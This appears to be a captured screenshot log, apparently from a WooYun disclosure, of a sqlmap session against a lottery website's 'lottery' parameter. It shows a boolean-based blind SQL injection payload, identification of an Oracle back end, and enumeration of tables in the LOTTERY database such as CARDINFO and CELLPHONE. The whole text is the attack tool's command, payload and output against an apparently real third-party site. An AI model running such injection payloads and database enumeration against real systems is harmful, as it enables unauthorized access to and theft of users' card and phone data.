 C:\Windows\System32\cmd.exe - C:/Python27/python.exe  sqlmap.py %s -u "http://cp.ppt...
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=16128627&lottery=300' AND 7547=7547 AND 'MNXq'='MNXq
---
[04:05:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.2.15
back-end DBMS: Oracle
[04:05:32] [INFO] fetching tables for database: 'LOTTERY'
[04:05:32] [INFO] fetching number of tables for database 'LOTTERY'
[04:05:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[04:05:32] [INFO] retrieved:
[04:05:35] [WARNING] reflective value(s) found and filtering out
655
[04:05:46] [INFO] retrieved: SKY50RET5
[04:06:42] [INFO] retrieved: CARDHANDLELOG
[04:08:09] [INFO] retrieved: TB_BONUSLIST
[04:09:30] [INFO] retrieved: CARDHANDLELOG1
[04:10:47] [INFO] retrieved: CARDINFO
[04:11:17] [INFO] retrieved: CARDINFO1
[04:11:34] [INFO] retrieved: CARDLOG
[04:12:02] [INFO] retrieved: CARDSTAT
[04:12:35] [INFO] retrieved: CARDSTAT1
[04:12:55] [INFO] retrieved: CELLPHONE
[04:13:56] [INFO] retrieved: CELLPHONEGAM
www.wooyun.org